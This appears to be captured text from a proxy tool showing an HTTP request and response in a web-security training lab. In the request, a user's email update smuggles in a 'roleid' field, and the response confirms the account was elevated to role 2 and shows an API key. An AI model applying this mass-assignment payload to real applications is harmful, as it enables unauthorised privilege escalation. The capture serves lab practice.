 Request
Pretty Raw Hex \n
2 Host: 0aad009504b8d53781f15ceb00b0005f.web-security-academy.net
3 Cookie: session=yYqGAYBUAyGcuEA1Dvz17IhJ19lfBCc5
4 Content-Length: 47
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0aad009504b8d53781f15ceb00b0005f.web-security-academy.n
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aad009504b8d53781f15ceb00b0005f.web-security-academy.n
my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"iamhacker@gmail.com",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 123
6
7 {
8 "username":"wiener",
9 "email":"iamhacker@gmail.com",
10 "apikey":"6RCCg462nYd7av1PZv6BoyP97eHmait1",
11 "roleid":2
12 }